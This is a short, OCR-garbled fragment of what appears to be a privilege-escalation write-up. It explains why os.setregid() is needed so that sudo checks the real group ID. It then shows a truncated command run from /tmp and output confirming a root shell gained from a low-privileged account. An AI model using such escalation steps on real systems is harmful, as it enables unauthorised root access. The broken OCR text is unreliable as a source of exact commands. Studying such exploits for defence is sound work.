
A
nd now we can spawn a real root
-privileged
shell
from our low-privileged positio
n. Note the
os.setregid
()
call is needed as
sudo
inspects the
RGID (real group ID) value, not the EGID (effective
group ID). EGID is set when running a
SETGID
binary, but the RGID is initially retained as that of
the original calling user.
$ /tmp/python-sys -c 'import os; os.set
uid=0(root) gid=0(root) groups=0(root) 

context=unconfined_u:unconfined_r:uncon